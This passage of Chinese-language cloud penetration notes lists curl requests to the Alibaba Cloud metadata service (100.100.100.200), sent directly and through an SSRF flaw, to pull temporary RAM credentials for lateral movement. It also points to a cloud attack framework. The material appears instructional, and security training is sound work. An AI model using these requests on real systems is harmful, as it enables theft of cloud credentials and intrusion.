 -获取关键信息
curl http://100.100.100.200/latest/meta-data/
curl
http://100.100.100.200/latest/meta-data/ram/security-credentials/
-获取临时凭证
http://100.100.100.200/latest/meta-data/ram/security-credentials/e
cs
-利用 AK 横向移动
CF 云渗透框架项目：https://wiki.teamssix.com/CF/
3、利用环境 2：某服务器存在 SSRF 漏洞
-获取关键信息
http://100.100.100.200/latest/meta-data/
http://100.100.100.200/latest/meta-data/ram/security-credentials/
-获取临时凭证
http://100.100.100.200/latest/meta-data/ram/security-credentials/e
cs
-利用 AK 横向移动
CF 云渗透框架项目：https://wiki.teamssix.com/CF/